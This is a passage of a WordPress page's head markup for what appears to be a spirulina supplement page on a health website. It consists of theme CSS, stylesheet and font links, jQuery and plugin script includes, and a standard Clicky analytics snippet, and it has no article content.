h2{font-family:Prata;font-weight:400;text-align:center;text-transform:none;color:var(--clr-text,#000000);font-display:swap;}.trending-posts h6.trending-title{font-family:Prata;font-weight:400;text-align:center;text-transform:none;color:var(--clr-text,#000000);font-display:swap;}.shareon,.shareon-vertical{font-family:Plus Jakarta Sans;font-weight:600;text-transform:uppercase;color:var(--clr-text,#212121);font-display:swap;}.meta-container .share-buttons a{font-display:swap;}h3.gall-title{font-family:Prata;font-style:400;text-align:center;text-transform:none;color:var(--clr-text,#000000);font-display:swap;}.gallery-meta-line,.gallery-meta-line h4{font-family:Prata;font-style:400;text-transform:uppercase;color:var(--clr-text,#000000);font-display:swap;}.widget .widget-content{font-weight:400;font-display:swap;}.widget-content h4.subtitle,.widget-content h4.subtitle a,.sidebar .instagram_footer_heading h4 span,.elementor-widget-container h5{font-family:Heebo;font-weight:400;text-align:center;text-transform:uppercase;color:var(--clr-text,#000000);font-display:swap;}.post-list_h h4 a,.post-list_h h4{font-family:Prata;font-weight:400;text-align:center;text-transform:none;color:var(--clr-text,#000000);font-display:swap;}.widget-content h4 a.see-all{font-family:Playfair Display;font-weight:400;text-align:center;font-display:swap;}.nav.footer-nav a{font-weight:400;color:var(--clr-text,#000000);font-display:swap;}.comments-title, #reply-title, .pings-title, .comments-h{font-family:Prata;font-weight:400;text-align:center;text-transform:none;color:var(--clr-text,#000000);font-display:swap;}@media (min-width: 1400px) {.search .container.title-container,.search .container.breadcrumbs-container, .container.blog-container,.blog .container.title-container,.post-header,.blog .container.breadcrumbs-container {max-width: 1200px;}}@media (min-width: 1400px) {.container.blog-category-container,.archive:not(.tax-gallery-categories) .container.breadcrumbs-container,.archive .container.title-container,.archive:not(.tax-gallery-categories) #categorymenu .container {max-width: 1200px;}}@media (min-width: 1400px) {.widgets-container,.archive.woocommerce:not(.tax-gallery-categories) .container.breadcrumbs-container,.container.breadcrumbs-container,.single .layout5 .single-header,.single .layout9 .single-header,.container,.page .title-section, .single .content-holder .single-title-section,.container .wp-block-group__inner-container{max-width: 1200px;}.fullwidth-widget .form-inline,.single .audio-wrap {max-width: 1200px;}}@media(min-width:992px){.middle-boxed .owl-slide .cover-wrapper, .middle .owl-slide .cover-wrapper, .bottom .owl-slide .cover-wrapper, .normal-slideshow .cover-wrapper {height: 600px!important;}.carousel-wrap.top-slideshow {min-height: 600px;}}@media only screen and (min-width:768px) and (max-width:991px) {.middle-boxed .owl-slide .cover-wrapper, .middle .owl-slide .cover-wrapper, .bottom .owl-slide .cover-wrapper, .normal-slideshow .cover-wrapper {height: 600px!important;}}@media(max-width:767px){.middle-boxed .owl-slide .cover-wrapper, .middle .owl-slide .cover-wrapper, .bottom .owl-slide .cover-wrapper, .normal-slideshow .cover-wrapper {height: 600px!important;}}.primary-menu ul li:not(.buzzblogpro-widget-menu) > ul {top:-15px;}@media(min-width:992px){#categorymenu {margin-top:0;margin-bottom:30px;}}.standard-post-container.sticky {margin-bottom:40px;}@media(min-width:992px){ .sidebar .widget .widget-content, .wpb_widgetised_column .widget { padding-bottom:20px; }body:not(.single) .list-post .post__holder .post_content,.list-post .under-posts-widget { padding-bottom:34px; }.list-post .section-inner { padding-right:40px; padding-left:40px; }.standard-post .post-header { padding-top:40px; padding-bottom:40px; }.grid .grid-block article:not(.standard-post),.grid-block article:not(.standard-post),.zoom-gallery .post-header { padding-top:30px; }.zigazg .section-inner { padding-right:40px; padding-left:40px; }.primary-menu ul a, .navbar-fixed-top .primary-menu ul a { padding-top:14px; padding-right:22px; padding-bottom:14px; padding-left:22px; }.viewpost-button a.button, .primary-menu li ul .buzzblogpro-widget-menu .viewpost-button a.button { padding-top:6px; padding-right:16px; padding-bottom:4px; padding-left:16px; }#ajax-load-more-posts { padding-top:12px; padding-right:20px; padding-bottom:12px; padding-left:20px; } }.primary-menu .has-mega-sub-menu .mega-sub-menu {min-height:476px;}.logo img {width:300px;}.split-menu .header .logo {max-width:300px;}.navbar-fixed .logo img {width:px;}.split-menu .header .navbar-fixed .logo {max-width:px;}.footer-logo .logo img {width:305px;}#primary {border-top-color:#EEEEEE}#primary {border-bottom-color:#EDEDED}#primary {border-top-width:0px;}#primary {border-bottom-width:0px;}.single .single-header .meta-space-top .vcard,.single .single-header .meta-space-top, .single .single-header .meta-space-top a, .single h2.post-subtitle { justify-content:center; text-align:center;}.title-section,title-section h2,.title-section span,.cat-des-wrap,.category-filter { justify-content:center; align-items:center; text-align:center;}.zoom-gallery .meta-space-top { justify-content:center; text-align:center;}.bigletter:before { font-family:"Playfair Display";}@media(max-width:991px){.mobile-top-panel .mobile_logo_txt a,.mobile-top-panel h1.mobile_logo_txt { font-size:16px;}}.lowestfooter {border-top-color:#FFFFFF}.header-overlay {background:rgba(255,255,255,0.6)}.parallax-image:before {background:rgba(0,0,0,0.22)}.owl-slide .cover-wrapper.slide-sub-item-large {border-right-color: #ffffff;}.owl-slide .cover-wrapper.slide-sub-item-small.middle {border-bottom-color: #ffffff;}.owl-slide .cover-wrapper.slide-sub-item-small.last {border-top-color: #ffffff;}.top-slideshow .cover:before {background: } .top-slideshow .cover:before{opacity: .01;}body { background-color:var(--clr-background,#ffffff);}.post_category:after, .hs_aboutme_text span, .slide-category span, .widget-content h4.subtitle span, .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .title-section span, .heading-entrance span {border-top-color:#000000}.mailchimp-alert, .consent-check input[type="checkbox"]:checked + label::before {background:#000000}.error404-holder_num, .twitter-list i {color:#000000}.icon-menu .icon-menu-count, .audioplayer-bar-played, .audioplayer-volume-adjust div div, #back-top a:hover span, .owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span, .link-image a .link-wrapper, .widget_calendar tbody a, .text-highlight, div.jp-play-bar, div.jp-volume-bar-value, .progress .bar, .buzzblogpro-cart .badge, .mobile-shopping-cart .badge {background:#000000}.owl-carousel .owl-dots .owl-dot span,.owl-carousel .owl-dots .owl-dot.active span::after {border-color: #000000}.hs_recent_popular_tab_widget_content .tab_title.selected a, .search-option-tab li:hover a,.search-option-tab li.active a {border-bottom: 1px solid #000000}.consent-check input[type="checkbox"]:checked + label::before, .consent-check label::before {border: 1px solid #000000}.related-posts_h { color: }.shareon::before, .shareon::after, .shop-the-post::before, .shop-the-post::after, .comments-h span::before, .comments-h span::after, .related-posts_h span::before, .related-posts_h span::after,body:not(.author) .author-socials { border-color: rgba(238,238,238,1)}.hercules-likes:before { color: #000000}.hercules-likes:hover:before, .hercules-likes.active:before { color: #bbbbbb}.primary-menu .mega-menu-posts .post a:hover,.primary-menu ul li:not(.buzzblogpro-widget-menu):hover > a, .primary-menu .has-mega-column:not(.elementor-megamenu):not(.widget-in-menu) > .sub-menu a:hover, .primary-menu .has-mega-column > .sub-menu > .columns-sub-item > a:hover, .primary-menu li ul li.active-link:not(.buzzblogpro-widget-menu) a { color:#000000}.primary-menu ul li.current-menu-item:not(.buzzblogpro-widget-menu) > a, .primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu .current-menu-item > a { color:#000000}.menu-mobile ul li.current-menu-item > a, .menu-mobile ul li.current-menu-ancestor > a { color:#d8d8d8}.primary-menu > li > a:hover, .primary-menu > li.current-menu-item > a, .primary-menu > li.current-menu-ancestor > a, .primary-menu li:hover > a { color:#bababa}.primary-menu > li.current-menu-item > a, .primary-menu > li.current-menu-ancestor > a { color:#bababa}.primary-menu > li > a {background:#000000}.primary-menu > li > a:hover, .primary-menu > li.current-menu-item > a, .primary-menu > li.current-menu-ancestor > a, .primary-menu > li:hover > a { background:#000000}.primary-menu > li.current-menu-item > a, .primary-menu > li.current-menu-ancestor > a { background:#000000}.widget-in-menu .grid .grid-item .post-header h2 a, .widget-in-menu .grid .grid-item h2.post-title, .widget-in-menu .post-grid-block h2.grid-post-title a, .widget-in-menu .post-grid-block h2.grid-post-title { color:#000000}.animated-border-effect .primary-menu > li > a:before {background: transparent;}.primary-menu .has-sub-menu:not(.no-sub-menu) .mega-menu-posts, .megamenu-submenu-left .primary-menu .has-sub-menu:not(.no-sub-menu) .mega-menu-posts, .primary-menu ul li:not(.buzzblogpro-widget-menu) a, .primary-menu .has-mega-sub-menu .mega-sub-menu ul, .primary-menu .has-mega-column > .sub-menu > .columns-sub-item > a, #cart-wrap {border-color:#EEEEEE}#top-menu ul {background:rgba(249,249,249,1)}#top-menu ul a, #top-menu .current_page_item ul a, #top-menu ul .current_page_item a, #top-menu .current-menu-item ul a, #top-menu ul .current-menu-item a, #top-menu li:hover > ul a {border-color:#FFFFFF}.top-border {background:#000000}.modern-layout .meta-space-top a, .modern-layout .meta-space-top, .post .modern-layout .post_category a, .modern-layout .meta-space-top, .parallax-image .category-box span, .parallax-image .cat-des, .parallax-image .title-section h2, .modern-layout .title-section h2, .modern-layout h2.post-subtitle {color:#ffffff}.grid-item:not(.special-post) .overlay-mode .post-header h2 a,.overlay-mode .post-header h2 a, .overlay-mode h2.post-title,.modern-layout h1.post-title, .parallax-image .title-section h1,.woocommerce .parallax-image-wrap .woocommerce-breadcrumb,.woocommerce .parallax-image-wrap .woocommerce-breadcrumb a {color:#ffffff}.logged-in-as,.comment-body {color:}.comment-respond a,.logged-in-as a,.comment-body a {color:}.comment-respond a:hover,.logged-in-as a:hover,.comment-body a:hover {color:}.comments-h span::before, .comments-h span::after {border-color:}.category-filter a:hover,.category-filter .current-cat a { color: #bbbbbb}.ribbon-featured {color:#000000}.ribbon-featured {background:#f9f9f9}.comment-respond { text-align:center;}.list-post .excerpt,.list-post .excerpt p, .list-post .post .section-inner .post_category, .list-post .post .section-inner .meta-space-top, .list-post .section-inner h2.post-subtitle,.list-post .post .section-inner .meta-space-top, .list-post .post .section-inner .meta-space-top a,.list-post .section-inner .viewpost-button,.list-post .bottom-meta .meta-one div { justify-content:left;text-align:left;}.standard-post .meta-space-top .vcard, .standard-post .post-header h2 a, .standard-post h2.post-title,.standard-post .post-header .meta-space-top, .standard-post .post-header .meta-space-top a, .standard-post h2.post-subtitle,.bottom-meta .meta-one div,.bottom-meta .meta-one div { justify-content:center;text-align:center;}.grid-item:not(.special-post) .excerpt,.grid-item:not(.special-post) .excerpt p, .grid-item:not(.special-post) .post-header .meta-space-top .vcard, .grid-item:not(.special-post) .post-header h2 a, .grid-item:not(.special-post) h2.post-title,.grid-item:not(.special-post) .post-header .meta-space-top, .grid-item:not(.special-post) .post-header .meta-space-top a, .grid-item:not(.special-post) h2.post-subtitle,.grid-item:not(.special-post) .bottom-meta .meta-one div { justify-content:center;text-align:center;}.zigazg .excerpt,.zigazg .excerpt p,.zigazg .meta-space-top .vcard, .zigazg .post-header h2 a, .zigazg h2.post-title,.zigazg .meta-space-top, .zigazg .meta-space-top a, .zigazg h2.post-subtitle,.zigazg .section-inner .viewpost-button,.zigazg .bottom-meta .meta-one div { justify-content:center;text-align:center;}.metro-post .meta-space-top, .metro-post .meta-space-top a { justify-content:left;text-align:left;}.slideshow .meta-space-top, .slideshow .meta-space-top a, .slideshow .excerpt p { justify-content:center;text-align:center;}.viewpost-button { text-align:center;}.wp-element-button:hover,button:hover,a.btn:hover,#cart-wrap .but-cart:hover, .footer .instagram-footer .readmore-button a:hover, a.comment-reply-link:hover, input[type="submit"]:hover, input[type="button"]:hover, .btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { border-color: #c5b8a5}.wp-element-button,button.btn,#cart-wrap .but-cart, .footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], input[type="button"], .woocommerce #review_form #respond .form-submit input, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce #respond input#submit.alt, .woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce input.button { background: #000000}.wp-element-button:hover,button.btn:hover,a.btn:hover,#cart-wrap .but-cart:hover, .footer .instagram-footer .readmore-button a:hover, a.comment-reply-link:hover, input[type="submit"]:hover, input[type="button"]:hover, .btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background: #c5b8a5}body .viewpost-button a.button { border-color: #000000}.viewpost-button a.button:hover { border-color: #f9f9f9}.viewpost-button a.button { background: #000000}.viewpost-button a.button:hover { background: #f9f9f9}a.slideshow-btn:hover { border-color: #ffffff}a.slideshow-btn { background: #000000}a.slideshow-btn:hover { background: #ffffff}.page-numbers li a { border-color: #ffffff}.page-numbers .current { color: #000000}.page-numbers .current { border-color: #000000}.page-numbers .current { background: #ffffff}.page-numbers li a:hover { border-color: #000000}.page-numbers li a { background: #000000}.page-numbers li a:hover { background: #ffffff}.widget-content h4.subtitle:before { border-top-color: #000000}.widget-content h4.subtitle:after { border-top-color: #ffffff}.icon-menu > a { line-height: 20px;}.icon-menu > a,.cart > a,.mobile-top-panel a,.mobile-top-panel a:hover { color: #FFFFFF;}.nav-icon4 span, .nav-icon4 span:before, .nav-icon4 span:after { background-color: #FFFFFF;}.side-icons .nav-icon4 span:before, .side-icons .nav-icon4 span:after { background-color: #FFFFFF;}
</style>
<link rel='stylesheet' id='buzzblogpro-child-style-css' href='https://www.healthtransformation.net/wp-content/themes/buzzblogpro-child/style.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-field-social-profiles-frontend-css' href='https://www.healthtransformation.net/wp-content/plugins/redux-framework/redux-core/inc/extensions/social_profiles/social_profiles/css/field_social_profiles_frontend.css?ver=4.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.healthtransformation.net/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='authorsure-css' href='https://www.healthtransformation.net/wp-content/plugins/authorsure/styles/public.css?ver=2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Playfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic%7CPrata:400%7CHeebo:100,200,300,400,500,600,700,800,900%7CPlus%20Jakarta%20Sans:600,400&#038;display=swap&#038;ver=1710150425" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Playfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic%7CPrata:400%7CHeebo:100,200,300,400,500,600,700,800,900%7CPlus%20Jakarta%20Sans:600,400&#038;display=swap&#038;ver=1710150425" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Playfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic%7CPrata:400%7CHeebo:100,200,300,400,500,600,700,800,900%7CPlus%20Jakarta%20Sans:600,400&#038;display=swap&#038;ver=1710150425" /></noscript><link rel='stylesheet' id='buzzblogpro-misc-css' href='https://www.healthtransformation.net/wp-content/themes/buzzblogpro/bootstrap/css/misc.css?ver=2.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.healthtransformation.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.healthtransformation.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.healthtransformation.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.healthtransformation.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.healthtransformation.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.healthtransformation.net/wp-json/wp/v2/pages/498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.healthtransformation.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.healthtransformation.net/?p=498' />
<link rel="alternate" type="application/json+oembed" href="https://www.healthtransformation.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.healthtransformation.net%2Fsupplements%2Fspirulina%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.healthtransformation.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.healthtransformation.net%2Fsupplements%2Fspirulina%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.13" /><link rel="shortcut icon" href="https://www.healthtransformation.net/wp-content/uploads/2015/05/favicon.ico"/>
<link rel="apple-touch-icon" href="https://www.healthtransformation.net/wp-content/uploads/2015/05/favicon.ico"/>
<meta name="google-site-verification" content="fCmyLFAd52LupLrDEg2Q6oSqFSaE7umEcSGJw5JP9zM" /><style type="text/css">

	
.wpus-related {}
</style>
			<link rel="preload" href="https://www.healthtransformation.net/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.healthtransformation.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_e367d99ac8fa1e8cc1c07f314c093f1a"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("100845046");
</script>
<script async src="//static.getclicky.com/js"></script>		<style type="text/css" id="wp-custom-css">
			body {
    max-width: 100% !important;
	margin: 0 auto!important;
padding: 0 2em!important;
}

html {
    margin-top: 0 !important;
}

#error-page {
    margin-top: 0 !important;
}		</style>
		<style id="buzzblogpro_options-dynamic-css" title="dynamic-css" class="redux-options-output">.headerstyler{background-color:#ffffff;}#top-menu a{color:#000000;}#top-menu a:hover{color:#989898;}#top-menu a:active{color:#989898;}#top-menu ul a,#top-menu .current_page_item ul a,#top-menu ul .current_page_item a,#top-menu .current-menu-item ul a,#top-menu ul .current-menu-item a,#top-menu li:hover > ul a,.before_the_blog_content .hs_recent_popular_tab_widget_content .tab_title.selected a{color:#989898;}#top-menu ul a:hover,#top-menu .current_page_item ul a:hover,#top-menu ul .current_page_item a:hover,#top-menu .current-menu-item ul a:hover,#top-menu ul .current-menu-item a:hover,#top-menu li:hover > ul a:hover,.before_the_blog_content .hs_recent_popular_tab_widget_content .tab_title.selected a:hover{color:#c6c6c6;}#top-menu ul a:active,#top-menu .current_page_item ul a:active,#top-menu ul .current_page_item a:active,#top-menu .current-menu-item ul a:active,#top-menu ul .current-menu-item a:active,#top-menu li:hover > ul a:active,.before_the_blog_content .hs_recent_popular_tab_widget_content .tab_title.selected a:active{color:#c6c6c6;}.top-widget-left a,.top-widget-right a,.top-left a,.top-right a{color:#ffffff;}.top-widget-left a:hover,.top-widget-right a:hover,.top-left a:hover,.top-right a:hover{color:#989898;}.top-border{border-bottom:0px solid #eeeeee;}a{color:#000000;}a:hover{color:#c5b8a5;}.entry-content a:not([class]),.page .post-inner a:not([class]){color:#000000;}.entry-content a:not([class]):hover,.page .post-inner a:not([class]):hover{color:#ffffff;}.wp-element-button,button.btn,#cart-wrap .but-cart,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.footer .instagram-footer .readmore-button a,a.btn,a.comment-reply-link,input[type="submit"],input[type="button"],.woocommerce #review_form #respond .form-submit input,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce div.product form.cart .button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{color:#ffffff;}.wp-element-button:hover,button.btn:hover,#cart-wrap .but-cart:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.footer .instagram-footer .readmore-button a:hover,a.btn:hover,a.comment-reply-link:hover,input[type="submit"]:hover,input[type="button"]:hover,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff;}.wp-element-button,button,#cart-wrap .but-cart,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.footer .instagram-footer .readmore-button a,a.btn,a.comment-reply-link,input[type="submit"],input[type="button"],.woocommerce #review_form #respond .form-submit input,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce div.product form.cart .button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}.home .logo{margin-top:20px;margin-bottom:20px;}body:not(.home) .header .logo{margin-top:20px;margin-bottom:20px;}.footer .logo{margin-top:20px;margin-bottom:20px;}.primary-menu .mega-menu-posts .post-date,.primary-menu .widget-in-menu .meta-space-top,.primary-menu .widget-in-menu .meta-space-top a{color:#BBBBBB;}.megamenu-post-header{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.primary-menu > li > a,.icon-menu > li > a{padding-top:20px;padding-right:12px;padding-bottom:20px;padding-left:12px;}.primary-menu > li > a,.icon-menu > li > a{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.primary-menu .sub-menu,.primary-menu .has-mega-sub-menu .mega-sub-menu,.primary-menu .has-mega-column > .sub-menu,#cart-wrap,.primary-menu .loading .mega-menu-posts:after{background:#ffffff;}.primary-menu > li > ul,.primary-menu ul li:not(.buzzblogpro-widget-menu) > ul{padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;}.primary-menu ul a,.navbar-fixed-top .primary-menu ul a{margin-top:0px;margin-bottom:0px;}.primary-menu .has-mega-column > .sub-menu,.primary-menu .has-mega-sub-menu .mega-sub-menu,.primary-menu > li > ul,.primary-menu ul li:not(.buzzblogpro-widget-menu) > ul,#cart-wrap{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.primary-menu li:not(.widget-in-menu) ul li a,.primary-menu .has-mega-column:not(.elementor-megamenu):not(.widget-in-menu) > .sub-menu a{background:#ffffff;}.primary-menu li:not(.widget-in-menu) ul li a:hover,.primary-menu .has-mega-column:not(.elementor-megamenu):not(.widget-in-menu) > .sub-menu a:hover,.primary-menu li ul li.active-link:not(.buzzblogpro-widget-menu) a{background:#ffffff;}.primary-menu li:not(.widget-in-menu) ul li.current-menu-item > a,.primary-menu .has-mega-column > .sub-menu .current-menu-item > a{background:#ffffff;}.sticky-wrapper,#primary,.sticky-nav,.top-container-normal,.top-container-full-no-sticky,.shadow-menu{background:#ffffff;}.navbar-fixed .sticky-wrapper,.navbar-fixed .sticky-nav,.navbar-fixed .shadow-menu{background:#ffffff;}.mobile-top-panel{background:#ffffff;}.st-menu{background-color:#ffffff;}.st-menu{width:500px;}.st-menu:before{background:rgba(0,0,0,0.3);}.menu-mobile ul li a,ul li.has-subnav .accordion-btn,a.mobile_logo_link{color:#ffffff;}.menu-mobile ul li a:hover,ul li.has-subnav .accordion-btn:hover,a.mobile_logo_link:hover{color:#d8d8d8;}.menu-mobile ul li a:active,ul li.has-subnav .accordion-btn:active,a.mobile_logo_link:active{color:#d8d8d8;}.menu-mobile ul li a span.sub{color:#d8d8d8;}.menu-mobile ul li,.menu-mobile ul ul ul{border-top:1px solid #888888;}.viewpost-button a.button{color:#ffffff;}.viewpost-button a.button:hover{color:#000000;}.viewpost-button a.button{border-top:0px solid ;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;}.viewpost-button{margin-top:10px;margin-bottom:10px;}.page-numbers li a{color:#ffffff;}.page-numbers li a:hover{color:#000000;}.page-numbers li a:active{color:#000000;}.paglink a,.paging a h5{color:#000000;}.paglink a:hover,.paging a h5:hover{color:#000000;}.post-header h2 a:hover{color:#bbbbbb;}.standard-post-container,.standard-post-container .under-posts-widget,body:not(.single) .related-posts{margin-top:40px;}body:not(.single) .post__holder,body:not(.single) .related-posts{background-color:#ffffff;}.ribbon-featured{border-top:1px solid #f9f9f9;border-bottom:1px solid #f9f9f9;border-left:1px solid #f9f9f9;border-right:1px solid #f9f9f9;}.grid .post-header h2 a:hover{color:#444444;}.grid .block,.grid-item:not(.special-post).block{margin-bottom:64px;}.grid .grid-block,.grid-item:not(.special-post).block{background-color:#ffffff;}.list-post h2.list-post-title a:hover{color:#444444;}.list-post .list-post-container .post_content{background-color:#ffffff;}.list-post .post_content{border-top:0px solid #eee;border-bottom:1px solid #eee;border-left:0px solid #eee;border-right:0px solid #eee;}.zigazg h2.list-post-title a:hover{color:#444444;}.zigzag .block{margin-bottom:64px;}body:not(.single) .zigzag .post__holder .post_content{background-color:#ffffff;}.single .post__holder,.under-posts-widget{background-color:transparent;}.bottom-meta{border-top:0px solid #eeeeee;border-bottom:1px solid #eeeeee;}.bottom-meta{margin-top:20px;margin-bottom:20px;}.bottom-meta{padding-top:20px;padding-bottom:25px;}.shareon-vertical{color:#212121;}.shareon-vertical{background:#ffffff;}article a.hs-icon,.author-social a.hs-icon,.list_post_content a.hs-icon{color:#000000;}article a.hs-icon:hover,.author-social a.hs-icon:hover,.list_post_content a.hs-icon:hover{color:#bbbbbb;}.share-buttons .heart span{color:#ffffff;}.share-buttons .heart span{background:#000000;}.related-posts h6 a{color:#000000;}.related-posts h6 a:hover{color:#999999;}.most-commented{background-color:#ffffff;}.page:not(.page-template-page-archives) .page-content,.woocommerce .isopad,woocommerce-page .isopad,.woocommerce-page .site-main .woocommerce{background-color:#ffffff;}.category .category-header .parallax-image{margin-top:0px;margin-bottom:30px;}#categorymenu{border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee;}.slideshow-bg{background-color:#ffffff;}.slideshow-inside .top-slideshow,.slideshow-bg{margin-top:30px;margin-bottom:0px;}.top-slideshow{padding-top:0px;padding-bottom:0px;}a.slideshow-btn{color:#ffffff;}a.slideshow-btn:hover{color:#000000;}a.slideshow-btn{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}a.slideshow-btn{padding-top:8px;padding-right:20px;padding-bottom:8px;padding-left:20px;}.slideshow .meta-space-top,.slideshow .meta-space-top a,.slideshow .excerpt p{color:#8c8c8c;}.trending-posts{border-top:0px solid #eeeeee;border-bottom:1px solid #eeeeee;}.trending-posts{background-color:#ffffff;}.trending-posts{margin-top:0px;margin-bottom:64px;}.trending-posts{padding-top:0px;padding-right:0px;padding-bottom:20px;padding-left:0px;}.slideshow.promo .cover-wrapper::before{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.promo .cover:before{background:rgba(0,0,0,0.02);}.slideshow.promo{margin-top:0px;margin-bottom:0px;}.social-side-fixed a{color:#000000;}.social-side-fixed a:hover{color:#ffffff;}.social-side-fixed a{background:#ffffff;}.social-side-fixed a:hover{background:#000000;}.sidebar .widget,.wpb_widgetised_column .widget{border-top:0px solid #eeeeee;border-bottom:0px solid #eeeeee;border-left:0px solid #eeeeee;border-right:0px solid #eeeeee;}.widget-content h4.subtitle,.elementor-widget-container h5{margin-top:0px;margin-bottom:26px;}.widget-content h4.subtitle,.elementor-widget-container h5{padding-top:14px;padding-right:0px;padding-bottom:14px;padding-left:0px;}.widget-content h4.subtitle,.elementor-widget-container h5{border-top:1px solid #000000;border-bottom:1px solid #000000;border-left:1px solid #000000;border-right:1px solid #000000;}.sidebar .widget .widget-content{background-color:#ffffff;}.widget-content h4.subtitle,.elementor-widget-container h5{background-color:#ffffff;}.my_posts_type_widget h4 a{color:#000000;}.my_posts_type_widget h4 a:hover{color:#dddddd;}.widget-content h4 a.see-all{color:#000000;}.widget-content h4 a.see-all:hover{color:#dddddd;}.bottom-widgets-column,.bottom1,.bottom2,.bottom4,.bottom4{background-color:#f9f9f9;}.bottom-widgets-column .container{padding-top:45px;padding-bottom:60px;}.nav.footer-nav ul li a:hover{color:#bbbbbb;}.footer-text,.footer .social__list_both .social_label,.bottom-widgets-column{color:#000000;}.footer .logo a{color:#000000;}.footer .logo a:hover{color:#000000;}.footer .logo_tagline{color:#000000;}.footer{background-color:#ffffff;}.footer{border-top:0px solid #eeeeee;border-bottom:0px solid #eeeeee;}.footer a,.footer .services a .label{color:#000000;}.footer a:hover,.footer .services a 